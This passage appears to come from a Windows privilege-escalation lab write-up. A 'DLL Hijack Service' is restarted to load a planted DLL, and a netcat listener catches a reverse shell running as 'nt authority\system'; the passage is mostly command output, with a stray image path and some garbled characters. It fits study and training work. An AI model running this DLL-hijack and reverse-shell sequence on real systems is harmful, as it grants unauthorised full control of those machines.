 2 Dir(s)  28,848,875,472 bytes free
C:\PrivEsc>net stop dllsvc
net stop dllsvc
The DLL Hijack Service service was stopped successfully.
C:\PrivEsc>net start dllsvc
net start dllsvc
The DLL Hijack Service service is starting.y
nary@jusnary: ~
(nary㉿jusnary)
$ nc -nlvp 7676
listening on [any] 7676 ...
connect to [192.168.1.217] from (UNKNOWN) [192.168.1.217] 38962
Microsoft Windows [Version 10.0.19045.2604]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>